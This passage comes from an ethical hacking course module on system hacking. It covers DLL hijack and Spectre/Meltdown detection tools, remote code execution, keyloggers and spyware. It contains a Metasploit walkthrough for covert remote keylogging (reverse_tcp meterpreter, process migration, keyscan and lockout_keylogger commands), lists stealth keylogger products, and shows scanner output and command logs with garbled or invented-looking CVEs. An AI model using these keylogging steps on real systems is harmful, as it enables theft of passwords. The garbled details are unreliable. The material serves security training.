Cybersecurity professionals can use tools such as Dependency Walker, DLL Hijack Audit Kit, and DLLSpy to detect and prevent privilege escalation using DLL hijacking. In addition, tools such as Dylib Hijack Scanner help security professionals to detect and prevent privilege escalation using Dylib hijacking on macOS systems. These tools help security professionals to monitor system files for modifying, moving, renaming, or replacing DLLs or dylibs in the systems.

- **Dependency Walker**

Source: <http://www.dependencywalker.com>

Dependency Walker is useful for troubleshooting system errors related to loading and executing modules. It detects many common application problems, such as missing modules, invalid modules, import/export mismatches, circular dependency errors, etc.

As shown in the screenshot, cybersecurity professionals use Dependency Walker to verify all the DLLs used by an application, the location from which DLLs are loaded, missing DLLs, etc. This information helps security professionals to detect, patch, and fix misconfigured DLLs in the systems.




Figure 6.153: Screenshot of Dependency Walker

- **Dylib Hijack Scanner**

Source: <https://objective-see.com>

Dylib Hijack Scanner (DHS) is a simple utility that will scan your computer for applications that are either susceptible to dylib hijacking or have been hijacked.

As shown in the screenshot, security professionals use DHS to detect applications that have been hijacked or are vulnerable to dylib hijacking. This information helps them to patch and fix these applications.



Figure 6.154: Screenshot of Dylib Hijack Scanner

## Defending against Spectre and Meltdown Vulnerabilities

Various countermeasures to defend privilege escalation attacks that exploit Spectre and Meltdown vulnerabilities are as follows:

- Regularly patch/update OSs and firmware
- Enable continuous monitoring of critical applications and services running on the system and network
- Regularly patch vulnerable software such as browsers
- Install and update ad-blockers and anti-malware software to block injection of malware through compromised websites
- Enable traditional protection measures such as endpoint security tools to prevent unauthorized system access
- Block services and applications that allow unprivileged users to execute code
- Never install unauthorized software or access untrusted websites from systems storing sensitive information
- Use data loss prevention (DLP) solutions to prevent leakage of critical information from runtime memory
- Frequently check with the manufacturer for BIOS updates and follow the instructions provided by the manufacturer to install the updates
- Implement advanced hardware and software mitigations such as speculative taint tracking
- Implement homomorphic encryption (HME) to securely handle crucial information
- Ensure proper configuration of virtualized CPU (vCPU) environments
- Utilize compiler options and features designed to mitigate Spectre vulnerabilities, such as retpoline (a software construct) and speculative load hardening

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## Tools for Detecting Spectre and Meltdown Vulnerabilities

### InSpectre

InSpectre examines and discloses any Windows system's hardware and software vulnerability to Meltdown and Spectre attacks.



### Spectre & Meltdown Checker

Spectre & Meltdown Checker is a shell script to tell if your system is vulnerable against the several "speculative execution" CVEs.



## Tools for Detecting Spectre and Meltdown Vulnerabilities

Security professionals can use tools such as InSpectre, Spectre & Meltdown Checker, INTEL-SA-00075 Detection and Mitigation Tool, etc. to detect Spectre and Meltdown vulnerabilities that exist in the system hardware. Detection of these vulnerabilities before exploitation helps security professionals to install the necessary OS and firmware patches to defend against such exploitation.

- **InSpectre**

Source: <https://www.grc.com>

InSpectre examines and discloses any Windows system's hardware and software capability to prevent Meltdown and Spectre attacks. Detecting these vulnerabilities at an early stage helps security professionals to update system hardware, its BIOS, which reloads the updated processor firmware, and its OS to use the new processor features.



Figure 6.155: Screenshot of InSpectre showing Spectre and Meltdown vulnerabilities

- **Spectre & Meltdown Checker**

Source: <https://github.com>

Spectre & Meltdown Checker is a shell script to determine whether a system is vulnerable against various “speculative execution” CVEs. For Linux systems, the script will detect mitigations, including backported non-vanilla patches, regardless of the advertised kernel version number or the distribution (such as Debian, Ubuntu, CentOS, RHEL, Fedora, openSUSE, Arch, etc.).

As shown in the screenshot, security professionals use Spectre & Meltdown Checker to determine whether the system is immune to speculative execution vulnerabilities. This tool helps them in verifying whether the system has the known correct mitigations in place.

Screenshot of the Spectre & Meltdown Checker terminal window. The title bar says "Spectre & Meltdown checker \$ - Run in Terminal". The terminal shows the command "check -r Intel" and a list of detected vulnerabilities:

- ARCH\_CAPABILITIES\_RKU\_AFFECTED\_1980\_AC1 availability [INFO]
- CPU explicitly indicates not being affected by Meltdown [INFO] (Intel\_NG) [INFO]
- CPU explicitly indicates not being affected by variant 1 [INFO] (Intel\_NG) [INFO]
- CPU/processor indicates L1 flushing is not necessary on TSX writes [INFO]
- Hypervisor indicates how CPU might be affected by RSB (RSGX) [INFO]
- CPU explicitly indicates not being affected by Microarchitectural Data Sampling (RDS\_NG) [INFO]
- CPU explicitly indicates not being affected by TSX Asynchronous Abort (TAA\_NG) [INFO]
- CPU explicitly indicates not being affected by ATLB Multiple Exchange (ATLME\_NG) [INFO]
- CPU explicitly indicates having MSR for TSX control (TSX\_CTRL\_MSRS) [INFO]
- CPU explicitly indicates being affected by RSB and having mitigation controls (RDS\_TSX) [INFO]
- CPU explicitly indicates not being affected by RDS (RDS\_NG) [INFO]
- CPU supports Transactional Synchronization Extensions (TSX) [INFO]
- CPU supports Software Guard Extensions (SGX) [INFO]
- CPU supports Special Register Buffer Data Sampling (DRBS) [INFO]
- CPU microcode is known to cause stability problems: [INFO] (family 0x05 model 0x25 stepping 0x2) microcode 0xFFFFFFF (0x54657 after 0x1)
- CPU microcode is the latest known available version [INFO] (latest version is 0x5466004 dated 2022/8) [INFO]
- according to Intel® Timelines DB v2022-120223114-82001
- CPU vulnerability to the speculative execution attack variants
- Affected by CVE-2017-5753 (Speculative Variant 1, Bounds check bypass) [INFO]
- Affected by CVE-2017-5755 (Speculative Variant 2, Branch target injection) [INFO]
- Affected by CVE-2017-5754 (Variant 3, Meltdown, rogue data cache load) [INFO]
- Affected by CVE-2018-3640 (Variant 3a, rogue system register read) [INFO]
- Affected by CVE-2018-3639 (Variant 4, speculative store bypass) [INFO]
- Affected by CVE-2018-3615 (Flushes down (SDS), L1 terminal faults) [INFO]
- Affected by CVE-2018-3620 (Flushes down-RS (SDS), L1 terminal faults) [INFO]
- Affected by CVE-2018-3640 (Flushes down-RS (SDS), L1 terminal faults) [INFO]
- Affected by CVE-2018-32126 (Variant 5, microarchitectural stage buffer data sampling (MSBS)) [INFO]
- Affected by CVE-2018-32130 (Variant 6, microarchitectural full buffer data sampling (MBFS)) [INFO]
- Affected by CVE-2018-32137 (Variant 7, microarchitectural loop port data sampling (LPS)) [INFO]

Figure 6.156: Screenshot of Spectre & Meltdown Checker showing Spectre and Meltdown vulnerabilities

Screenshot of the Spectre & Meltdown Checker terminal window. The title bar says "Spectre & Meltdown checker \$ - Run in Terminal". The terminal shows the command "check -r AMD" and a list of detected vulnerabilities:

- ARCH\_CAPABILITIES\_RKU\_AFFECTED\_1980\_AC1 availability [INFO]
- CPU explicitly indicates not being affected by Meltdown [INFO] (AMD\_NG) [INFO]
- CPU/processor indicates L1 flushing is not necessary on TSX writes [INFO]
- Hypervisor indicates how CPU might be affected by RSB (RSGX) [INFO]
- CPU explicitly indicates not being affected by Microarchitectural Data Sampling (RDS\_NG) [INFO]
- CPU explicitly indicates not being affected by TSX Asynchronous Abort (TAA\_NG) [INFO]
- CPU explicitly indicates not being affected by ATLB Multiple Exchange (ATLME\_NG) [INFO]
- CPU explicitly indicates having MSR for TSX control (TSX\_CTRL\_MSRS) [INFO]
- CPU explicitly indicates being affected by RSB and having mitigation controls (RDS\_TSX) [INFO]
- CPU explicitly indicates not being affected by RDS (RDS\_NG) [INFO]
- CPU supports Transactional Synchronization Extensions (TSX) [INFO]
- CPU supports Software Guard Extensions (SGX) [INFO]
- CPU supports Special Register Buffer Data Sampling (DRBS) [INFO]
- CPU microcode is known to cause stability problems: [INFO] (family 0x05 model 0x25 stepping 0x2) microcode 0xFFFFFFF (0x54657 after 0x1)
- CPU microcode is the latest known available version [INFO] (latest version is 0x5466004 dated 2022/8) [INFO]
- according to Intel® Timelines DB v2022-120223114-82001
- CPU vulnerability to the speculative execution attack variants
- Affected by CVE-2017-5753 (Speculative Variant 1, Bounds check bypass) [INFO]
- Affected by CVE-2017-5755 (Speculative Variant 2, Branch target injection) [INFO]
- Affected by CVE-2017-5754 (Variant 3, Meltdown, rogue data cache load) [INFO]
- Affected by CVE-2018-3640 (Variant 3a, rogue system register read) [INFO]
- Affected by CVE-2018-3639 (Variant 4, speculative store bypass) [INFO]
- Affected by CVE-2018-3615 (Flushes down (SDS), L1 terminal faults) [INFO]
- Affected by CVE-2018-3620 (Flushes down-RS (SDS), L1 terminal faults) [INFO]
- Affected by CVE-2018-3640 (Flushes down-RS (SDS), L1 terminal faults) [INFO]
- Affected by CVE-2018-32126 (Variant 5, microarchitectural stage buffer data sampling (MSBS)) [INFO]
- Affected by CVE-2018-32130 (Variant 6, microarchitectural full buffer data sampling (MBFS)) [INFO]
- Affected by CVE-2018-32137 (Variant 7, microarchitectural loop port data sampling (LPS)) [INFO]

Figure 6.157: Screenshot of Spectre & Meltdown Checker showing Spectre and Meltdown vulnerabilities

Objective **03**

## Use Different Techniques to Hide Malicious Programs and Maintain Remote Access to the System


### Maintaining Access

After gaining access and escalating privileges on the target system, now attackers try to maintain their access for further exploitation of the target system or make the compromised system a launchpad from which to attack other systems in the network. Attackers remotely execute malicious applications such as keyloggers, spyware, and other malicious programs to maintain their access to the target system and steal critical information such as usernames and passwords. Attackers hide their malicious programs or files using rootkits, steganography, NTFS data streams, etc. to maintain their access to the target system.

## Executing Applications

- When attackers execute malicious applications it is called "owning" the system
- The attacker executes malicious programs remotely in the victim's machine to gather the information that leads to exploitation or loss of privacy, gain unauthorized access to system resources, exfiltrate data, capture the screenshots, install backdoor to maintain easy access, etc.

Malicious Programs that Attackers Execute on Target Systems



## Executing Applications

Once attackers gain higher privileges in the target system by trying various privilege escalation attempts, they may attempt to execute a malicious application by exploiting a vulnerability to execute arbitrary code. By executing malicious applications, the attacker can steal personal information, gain unauthorized access to system resources, exfiltrate data, capture screenshots, install a backdoor for maintaining easy access, etc.

Attackers execute malicious applications at this stage in a process called "owning" the system. Once they acquire administrative privileges, they will execute applications. Attackers may even try to do so remotely on the victim's machine to gather the same information as above.

The malicious programs attackers execute on target systems can be:

- Backdoors:** Program designed to deny or disrupt the operation, gather information that leads to exploitation or loss of privacy, or gain unauthorized access to system resources.
- Crackers:** Components of software or programs designed for cracking a code or passwords.
- Keyloggers:** These can be hardware or software. In either case, the objective is to record each keystroke made on the computer keyboard.
- Spyware:** Spy software may capture screenshots and send them to a specified location defined by the hacker. For this purpose, attackers have to maintain access to victims' computers. After deriving all the requisite information from the victim's computer, the attacker installs several backdoors to maintain easy access to it in the future.

## Remote Code Execution Techniques

Exploitation for Client Execution	<ul style="list-style-type: none"><li>Unsecure coding practices in software can make it vulnerable to various attacks.</li><li>Attackers can take advantage of the vulnerabilities in software through focused and targeted exploitations with an objective of arbitrary code execution to maintain access to the target remote system.</li></ul>
Service Execution	<ul style="list-style-type: none"><li>System services are programs that run and operate at the backend of an operating system.</li><li>Attackers run binary files or commands that can communicate with the Windows system services such as Service Control Manager to maintain access to the remote system.</li></ul>
Windows Management Instrumentation (WMI)	<ul style="list-style-type: none"><li>WMI is a feature in Windows administration that provides a platform for accessing Windows system resources locally and remotely.</li><li>Attackers can exploit WMI features to interact with the remote target system and use it to perform information gathering on system resources and further execute code for maintaining access to the target system.</li></ul>
Windows Remote Management (WinRM)	<ul style="list-style-type: none"><li>WinRM is a Windows-based protocol designed to allow a user to run an executable file, modify system services, and the registry on a remote system.</li><li>Attackers can use the winrm command to interact with WinRM and execute a payload on the remote system as part of the lateral movement.</li></ul>

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## Remote Code Execution Techniques

Remote code execution techniques are various tactics that can be used by attackers to execute malicious code on a remote system. These techniques are often performed after compromising a system initially and further expanding access to remote systems present on the target network.

Some examples of remote code execution techniques are as follows:

- Exploitation for Client Execution

Insecure coding practices in software can make it vulnerable to various attacks. Attackers can exploit these underlying vulnerabilities in software through focused and targeted exploitations with an objective of arbitrary code execution to maintain access to the target remote system.

Different types of exploitations for client execution are as follows:

- Web-Browser-Based Exploitation

Attackers target web browsers through spear phishing links and drive-by compromise. The remote systems can be compromised through normal web browsing or through several users who are targeted victims of spear phishing links to attacker-controlled sites used to exploit the web browser. This type of exploitation does not need user intervention for execution.

- Office-Applications-Based Exploitation

Attackers target common office applications such as Microsoft Office through different variants of spear phishing. Emails containing links to malicious files are

directly sent to the end-users for downloading. To run the exploit, end-users are required to open a malicious document or file.

- **Third-Party Applications-Based Exploitation**

Attackers can also exploit commonly used third-party applications deployed as part of the software. Applications such as Adobe Reader, Flash, etc. are usually targeted by attackers to gain access to remote systems.

- **Service Execution**

System services are programs that run and operate at the backend of an OS. Attackers run binary files or commands that can communicate with Windows system services such as Service Control Manager. This code execution technique is performed by creating a new service or by modifying an existing service at the time of privilege escalation or maintaining access.

- **Windows Management Instrumentation (WMI)**

WMI is a feature in Windows administration that manages data and operations on Windows and provides a platform for accessing Windows system resources locally and remotely. Attackers can use the WMI feature to interact with the target system remotely, gather information on system resources, and further execute code for maintaining access to the target system.

Attackers abuse WMI to perform lateral movements from the compromised system. Attackers leverage this feature to elevate privileges and obtain access rights on other networked systems. WMI helps attackers gain both local and remote access through WMI remote services such as the Distributed Component Object Model (DCOM) via port 135 and Windows Remote Management (WinRM) via HTTP port 5985 and HTTPS port 5986. Using WMI, attackers can also communicate with remote systems and run malicious files to maintain persistence and move laterally.

- **Windows Remote Management (WinRM)**

WinRM is a Windows-based protocol designed to allow a user to run an executable file to modify system services and the registry on a remote system. Attackers can use the `winrm` command to interact with WinRM and execute a payload on the remote system as a part of lateral movement.

## **Tools for Executing Applications**

Tools used for executing applications remotely help attackers perform various malicious activities on the target systems. After gaining administrative privileges, attackers use these tools to install, execute, delete, and/or modify the restricted resources on the victim machine.

- **Dameware Remote Support**

Source: <https://www.solarwinds.com>

Dameware Remote Support is a remote control and systems management tool that simplifies remote Windows administration, provides built-in remote admin tools, and remotely manages Active Directory (AD) environment.





Figure 6.158: Screenshot of Dameware Remote Support.

Some of the privilege escalation tools are listed as follows:

- Ninja (<https://github.com>)
- Pupy (<https://github.com>)
- PDQ Deploy (<https://www.pdq.com>)
- ManageEngine Endpoint Central (<https://www.manageengine.com>)
- PsExec (<https://www.microsoft.com>)

## Keylogger

- Keystroke loggers are programs or hardware devices that monitor each keystroke as the user types on a keyboard, logs onto a file, or transmits them to a remote location.
- Keyloggers allow the attacker to gather confidential information about the victim such as email ID, passwords, banking details, chat room activity, IRC, and instant messages.
- Physical keyloggers are placed between the keyboard hardware and the operating system.



## Keylogger

Keyloggers are software programs or hardware devices that record the keys struck on the computer keyboard (also called keystroke logging) of an individual computer user or a network of computers. You can view all the keystrokes of the victim's computer at any time in your system by installing this hardware device or program. It records almost all the keystrokes on a keyboard of a user and saves the recorded information in a text file. As keyloggers hide their processes and interface, the target is unaware of the keylogging. Offices and industries use keyloggers to monitor employees' computer activities, and they can also be used in home environments for parents to monitor children's Internet activities.




Figure 6.159: Demonstration of a keylogger

A keylogger, when associated with spyware, helps to transmit a user's information to an unknown third party. Attackers use it illegally for malicious purposes, such as stealing sensitive and confidential information about victims. This sensitive information includes email IDs, passwords, banking details, chat room activity, Internet relay chat (IRC), instant messages, and bank and credit card numbers. The data transmitted over the encrypted Internet connection

are also vulnerable to keylogging because the keylogger tracks the keystrokes before encryption.

The keylogger program is installed onto the user's system invisibly through email attachments or "drive-by" downloads when users visit certain websites. Physical keystroke loggers "sit" between keyboard hardware and the OS, so that they can remain undetected and record every keystroke.

A keylogger can:

- Record every keystroke typed on the user's keyboard
- Capture screenshots at regular intervals, showing user activity such as typed characters or clicked mouse buttons
- Track the activities of users by logging Window titles, names of launched applications, and other information
- Monitor the online activity of users by recording addresses of the websites visited and with keywords entered
- Record all login names, bank and credit card numbers, and passwords, including hidden passwords or data displayed in asterisks or blank spaces
- Record online chat conversations
- Make unauthorized copies of both outgoing and incoming email messages
- Send captured information to a remote server controlled by the attacker
- Record the copied text to the clipboard, which may include sensitive information copied from documents, emails, or websites
- Log website URLs visited by the user and capture form submissions, including search queries, messages, and other input
- Implement persistence mechanisms so that the keylogger remains active and operational even after system reboots or security scans
- Encrypt logged keystrokes and transmitted data to evade detection by security software and network monitoring tools

### Types of Keystroke Loggers

A keylogger is a hardware or software program that secretly records each keystroke on the user keyboard at any time. Keyloggers save captured keystrokes to a file for reading later, or transmit them to a place where the attacker can access it. As these programs record all the keystrokes that are provided through a keyboard, they can capture passwords, credit card numbers, email addresses, names, postal addresses, and phone numbers. Keyloggers can capture information *before* it is encrypted. This gives the attacker access to passphrases and other "well-hidden" information.




Figure 6.160: Types of keyloggers

There are two types of keystroke loggers: hardware key loggers and software key loggers. Both types help attackers to record all keystrokes entered on the target system.

- **Hardware Keystroke Loggers**

Hardware keyloggers are hardware devices that look like normal USB drives. Attackers can connect these keyloggers between a keyboard plug and a USB socket. All the keystrokes by the user are stored in the hardware unit. Attackers retrieve this hardware unit to access the keystrokes that are stored in it. Their disadvantage is the easy discovery of their physical presence.

There are three main types of hardware keystroke loggers:

- **PC/BIOS Embedded**

BIOS-level firmware that is responsible for managing keyboard actions can be modified in such a way that it captures the keystrokes that are typed. It requires physical and/or admin-level access to the target computer.

- **Keylogger Keyboard**

If the hardware circuit is attached to the keyboard cable connector, it can capture the keystrokes. It records all the keyboard strokes to its own internal memory that can be accessed later. The main advantage of a hardware keylogger over a software keylogger is that it is not OS dependent and, hence, will not interfere with any applications running on the target computer, and it is impossible to discover hardware keyloggers by using any anti-keylogger software.

- o **External Keylogger**

External keyloggers are attached between a standard PC keyboard and a computer. They record each keystroke. External keyloggers do not need any software and work with any PC. You can attach one to your target computer and monitor the recorded information on your PC to look through the keystrokes. There are four types of external keyloggers:

- **PS/2 and USB Keylogger:** This is completely transparent to computer operation and requires no software or drivers for functionality. It records all the keystrokes typed by the user on the computer keyboard, and stores data such as emails, chat records, applications used, IMs, etc.
- **Acoustic/CAM Keylogger:** Acoustic keyloggers work on the principle of converting electromagnetic sound waves into data. They employ either a capturing receiver capable of converting the electromagnetic sounds into the keystroke data, or a CAM (camera) capable of recording screenshots of the keyboard.
- **Bluetooth Keylogger:** This requires physical access to the target computer only once, at the time of installation. After installation on the target PC, it stores all the keystrokes and you can retrieve the keystroke information in real-time by connecting via a Bluetooth device.
- **Wi-Fi Keylogger:** Besides standard PS/2 and USB keylogger functionality, this features remote access over the Internet. This wireless keylogger will connect to a local Wi-Fi access point and send emails containing the recorded keystroke data. You can also connect to the keylogger at any time over TCP/IP and view the captured log.

- **Software Keystroke Loggers**

These loggers are the software installed remotely via a network or email attachment in a target system for recording all the keystrokes. Here, the logged information is stored as a log file on a computer hard drive. The logger sends keystroke logs to the attacker using email protocols. Software loggers can often obtain additional data as well, because they do not have the limitation of physical memory allocation, as do hardware keystroke loggers.

There are six types of software keystroke loggers:

- o **Application Keylogger**

An application keylogger allows you to observe everything the user types in his/her emails, chats, and other applications, including passwords. It is even possible to trace records of Internet activity. This is an invisible keylogger to track and record everything happening within the entire network.

- o **Kernel/Rootkit/Device Driver Keylogger**

Attackers rarely use kernel keyloggers because they are difficult to write and require a high level of proficiency from the keylogger developers. These keyloggers exist at the kernel level. Consequently, they are difficult to detect, especially for user-mode applications. This kind of keylogger acts as a keyboard device driver and thus gains access to all information typed on the keyboard.

The rootkit-based keylogger is a forged Windows device driver that records all keystrokes. This keylogger hides from the system and is undetectable, even with standard or dedicated tools.

This kind of keylogger usually acts as a device driver. The device driver keylogger replaces the existing I/O driver with the embedded keylogging functionality. This keylogger saves all the keystrokes performed on the computer into a hidden logon file, and then sends the file to the destination through the Internet.

- o **Hypervisor-Based Keylogger**

A hypervisor-based keylogger works within a malware hypervisor operating on the OS.

- o **Form-Grabbing-Based Keylogger**

A form-grabbing-based keylogger records web form data and then submits it over the Internet, after bypassing HTTPS encryption. Form-grabbing-based keyloggers log web form inputs by recording web browsing on the "submit event" function.

- o **JavaScript-Based Keylogger**

Attackers inject malicious JavaScript tags on the web page of a compromised website to listen to key events such as onKeyUp() and onKeyDown(). Attackers use various techniques such as man-in-the-browser/manipulator-in-the-browser, cross-site scripting, etc. to inject malicious script.

- o **Memory-Injection-Based Keylogger**

Memory-injection-based keyloggers modify the memory tables associated with the web browser and system functions to log keystrokes. Attackers also use this technique to bypass UAC in Windows systems.

18 - Module 06 | System Hacking

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## Remote Keylogger Attack Using Metasploit

- Attackers use tools such as Metasploit to launch persistent keylogging
- Use the `Keyscan_start` command to initiate the actual keylogging process on the target system
- Use the `Keyscan_dump` command to sniff the keystrokes of the user on the target machine
- Attackers can also automate the entire sniffing and data dumping process using the Metasploit `lockout_keylogger` exploit

```
msf exploit(msfvenom) > use windows/shell/powershell/meterpreter/reverse_tcp
msf exploit(msfvenom) > set payload windows/meterpreter/reverse_tcp
msf exploit(msfvenom) > exploit
[*] Exploit running: Windows -> 192.168.1.115 [1]
[*] Reverse connection established from 192.168.1.115:4444 -> 192.168.1.115:4444
[*] Meterpreter session 1 opened
[*] Starting keylogger...
[*] Keylogger started
[*] Dumping keystrokes to file: /tmp/keys.txt
```

```
msf exploit(msfvenom) > keyscan_dump
[*] Dumping keystrokes to file: /tmp/keys.txt
[*] Dumped 1000 keystrokes to /tmp/keys.txt
```

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## Remote Keylogger Attack Using Metasploit

Attackers may obtain remote access to the victim machine, but they cannot access specific folders or files that are secured with strong passwords. To steal such complex passwords from the target machine, attackers need to install and run a keylogger to capture the keyboard entries. For this purpose, attackers use tools such as Metasploit to launch persistent keylogging.

### Establishing a Keylogger Using Metasploit

On the exploited Windows machine, attackers establish a Meterpreter session and perform the following steps.

- Use the `ps` command to obtain the list of running processes and their process IDs (PIDs) on the target system.
- To avoid closing and reinitiating the ongoing exploitation process, attackers migrate their current PID to that of a running process (here, `explorer.exe`).

```
getpid
migrate <PID>
```

The screenshot shows a Windows Task Manager window with a list of processes. The processes listed are:

ID	Process Name	Type	User	Path
524	chrome.exe	x64	CED\Administrator	C:\Program Files\Google\Chrome\Application\chrome.exe
7742	svhost.exe	x64	BT AUTHORITY-LOCAL SERVICE	C:\Windows\System32\svchost.exe
7888	svhost.exe	x64	BT AUTHORITY-SYSTEM	C:\Windows\System32\svchost.exe
7980	chrome.exe	x64	CED\Administrator	C:\Program Files\Google\Chrome\Application\chrome.exe
8804	cmd.exe	x64	CED\Administrator	C:\Windows\System32\cmd.exe
8128	chrome.exe	x64	CED\Administrator	C:\Program Files\Google\Chrome\Application\chrome.exe
8396	WebPrintSE.exe	x64	BT AUTHORITY-SYSTEM	C:\Windows\System32\WebPrintSE.exe
8856	winhost.exe	x64	BT AUTHORITY-SYSTEM	C:\Windows\System32\winhost.exe

At the bottom of the window, it says "Migration complete successfully".

Figure 6.161: Screenshot of Metasploit showing the migration of PID.

- Use the `keyscan_start` command to initiate the actual keylogging process on the target system.
- Now, use the `keyscan_dump` command to sniff user keystrokes on the target machine. This command dumps all the sniffed keystrokes and displays them on the console. Use the `keyscan_stop` command to stop sniffing keystrokes.

The screenshot shows a terminal window with the following output:

```
(msfvenom) 1) (C:\Users\Administrator\Downloads) > keyscan_start
Starting the keystroke sniffer.
(msfvenom) 1) (C:\Users\Administrator\Downloads) > keyscan_dump
Dumping captured Keystrokes...
cod<CR>
ls<CR>
get<CR>
cd<CR>
cd ..<CR>
cd ..<CR>
cd ..<Shift>P<CR>
cd ..<Shift>P<CR>
cd ..<Shift>P<CR>
```

Figure 6.162: Screenshot of Metasploit showing the `keyscan_dump` process

Attackers can also automate the entire sniffing and data dumping process using the Metasploit `lockout_keylogger` exploit.

```
[*] module options (post/windows/capture/lockout_keylogger):
```

Name	Current Setting	Required	Description
HEARTBEAT	30	yes	Heart beat between idle checks
INTERVAL	30	yes	Time between key collection during logging
LOCKTIME	3000	yes	Amount of idle time before lockout
PID	0x664	no	Target PID, only needed if multiple winlogon.exe instances exist
SESSION	2	yes	The session to run this module on
WAIT	false	yes	Wait for lockout instead of default method

```
[*] post/windows/capture/lockout_keylogger > exploit
```

```
+ WINLOGON PID:0x664 specified, I'm trusting you...
+ Migrating from PID:0x664
+ Migrated to WINLOGON PID: 664 successfully
+ Keylogging for NT AUTHORITY\SYSTEM @ WINDOWS11
+ System has currently been idle for 0 seconds
+ Current idle time: 0 seconds
+ Current idle time: 1 seconds
+ Current idle time: 8 seconds
+ Current idle time: 9 seconds
+ Current idle time: 39 seconds
+ Current idle time: 34 seconds
+ Current idle time: 6 seconds
+ Current idle time: 3 seconds
+ Current idle time: 41 seconds
+ Current idle time: 71 seconds
```

Figure 6.163: Screenshot of Metasploit showing the lockout keylogger exploit

### **Hardware Keyloggers**

We now examine the details of external hardware keyloggers. As discussed previously, there are various types of external hardware keyloggers available on the market. These keyloggers are plugged in line between a keyboard and a computer.

These types of keyloggers include:

- PS/2 keylogger
  - USB keylogger
  - Wi-Fi keylogger
  - Keylogger embedded inside the keyboard
  - Bluetooth keylogger
  - Hardware keylogger

These keyloggers monitor and capture the keystrokes of the target system. As these external keyloggers attach between a usual PC keyboard and a computer to record each keystroke, they will remain undetectable by the anti-keyloggers installed on the target system. However, the user can easily detect their physical presence.



Figure 6.164: Different types of hardware keyloggers

Hardware keyloggers come from numerous manufacturers and vendors, some of which are discussed as follows:

- **KeyGrabber**

Source: <https://www.keydemon.com>

A KeyGrabber hardware keylogger is an electronic device capable of capturing keystrokes from a PS/2 or USB keyboard. It comes in various forms, such as KeyGrabber USB, KeyGrabber PS/2, and KeyGrabber Nano Wi-Fi.

**KeyDemon** HARDWARE KEYLOGGER VIDEOLOGGER MULTILOGGER  
RS232

Home / KeyGrabber Air USB

**KEYGRABBER AIR USB**  
€49.99

Stock available - We ship within 1-3 days. Delivery time depends on shipping carrier selected.

**KeyGrabber Air.** The ultra small, air weight professional USB hardware keylogger.

Yes, the size matters! KeyGrabber Air USB is the ultimately stealth solution. With body dimensions: 10mm x 14mm x 3mm, its the smallest USB hardware keylogger ever available on the market. KeyGrabber Air USB is based on WiFi chipset introducing professional features for remote data download, email reports, FTP backups and live WLAN eavesdropping in both Access Point & WiFi client mode. Time/Date stamping & network time servers benefit DHTML. KeyGrabber Air is thus ultime keylogger simple to offer industry's互compatibility.

The screenshot shows a product listing for the KeyGrabber Air USB. At the top, there's a 'KeyDemon' logo with product categories: HARDWARE KEYLOGGER, VIDEOLOGGER, and MULTILOGGER. Below that is an RS232 port icon. The main title is 'KEYGRABBER AIR USB' with a price of '€49.99'. A blue starburst badge with the word 'NEW' is positioned above the device image. The device itself is a small, black and silver USB stick. To the left, under 'Features', there are icons for 16MB storage, a clock, WiFi, and a dimension of 10mm x 0.4". Below the device image, there's a small diagram showing the connection between a computer and the device via a USB port.

Figure 6.165: Screenshot of KeyGrabber hardware keylogger

Some hardware keyloggers are listed as follows:

- KeyGrabber USB (<https://www.keelog.com>)
- KeyCarbon (<https://www.keykatcher.com>)
- Keyboard logger (<https://www.detective-store.com>)
- KeyGhost (<https://www.keyghost.com>)
- KEYKatcher (<https://keykatcher.com>)

### Keyloggers for Windows

Besides the keyloggers mentioned previously, there are many software keyloggers available on the market; you can use these tools to record the keystrokes and monitor the activity of computer users. Some keyloggers are discussed as follows. You can download these tools from their respective websites.

- **Spyrix Personal Monitor**

Source: <https://www.spyrix.com>

Spyrix Personal Monitor is used for remote monitoring on a computer that includes recording of keystrokes, passwords, and screenshots. This keylogger is perfectly hidden from antivirus, anti-rootkit, and anti-spyware software.

Attackers use the Spyrix Personal Monitor tool to record all the keystrokes on the victim system from a remote system.




Figure 6.166: Screenshot of Spyrix Personal Monitor

Some of the keyloggers for Windows are listed as follows:

- REFOG Personal Monitor (<https://www.refog.com>)
- All In One Keylogger (<https://www.relytec.com>)
- Revealer Keylogger Pro (<https://www.logixsoft.com>)
- NetBull (<https://www.netbull.com>)
- Spypector (<https://www.spypector.com>)

### Keyloggers for macOS

There are various keyloggers available on the market that run on macOS. They enable you to record everything the user does on the computer, such as keystroke logging, recording email communication, chat messaging, taking screenshots of each activity, and more.

The following keystroke loggers are specifically used on macOS:

- Hoverwatch

Source: <https://www.refog.com>

Hoverwatch Keylogger for Mac secretly watches over the Mac computers of the target users, recording all pressed keys, capturing passwords, websites, chats, and taking screenshots.

The screenshot shows the Hoverwatch Keylogger dashboard. On the left, a sidebar lists devices: Alice's PC, Alice's Phone, and Alice's Mac, with Alice's Mac selected. The main pane displays a log of typed text from Alice's Mac, filtered between 15/3/2016 and 16/3/2016. The log entries include:

- Alice | Skype: I don't see any wine. Then it wasn't very civil of you to offer it :-( if it...
- Alice | Message: Which way I ought to go? I don't much care where I keep as...
- Alice | Google: what is a caucus race?
- Alice | Welcome to Facebook - Log In, Sign Up or Learn More: alice@hoverwatch.com wespwng73
- Alice | Untitled: fcc

Figure 6.167: Screenshot of Hoverwatch Keylogger

Some of the keyloggers for Mac are listed as follows:

- Spyrix Keylogger for Mac (<https://www.spyrix.com>)
- CleverControl (<https://clevercontrol.com>)
- FlexiSPY (<https://www.flexispy.com>)
- KidLogger (<https://kidlogger.net>)
- Perfect Keylogger for Mac (<https://www.blazingtools.com>)

## Spyware

- Spyware is a stealthy program that records the user's interaction with the computer and the Internet without the user's knowledge and sends the information to the remote attacker.
- It is like a Trojan horse, which is usually bundled as a hidden component of freeware programs that can be available on the Internet for download.
- It allows the attacker to gather information about a victim or organization such as email addresses, user logins, passwords, credit card numbers, and banking credentials.

### Spyware Propagation

1 Drive-by download	4 Piggybacked software installation
2 Masquerading as anti-spyware	5 Browser add-ons
3 Web browser vulnerability exploits	6 Cookies

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## Spyware

Spyware is stealthy computer monitoring software that allows you to secretly record all the user activities on a target computer. It automatically delivers logs to the remote attacker using the Internet (via email, FTP, command and control through encrypted traffic, HTTP, DNS, etc.). The delivery logs include information about all areas of the system, such as emails sent, websites visited, every keystroke (including logins/passwords for Gmail, Facebook, Twitter, LinkedIn, etc.), file operations, and online chat conversations. It also takes screenshots at set intervals, just like a surveillance camera aimed at the computer monitor. Spyware is similar to a Trojan horse, which is usually bundled as a hidden component of freeware or software downloaded from the Internet. It hides its process, files, and other objects to avoid detection and removal. This allows an attacker to gather information about a victim or organization, such as email addresses, user logins, passwords, credit card numbers, banking credentials, etc.

### Spyware Propagation

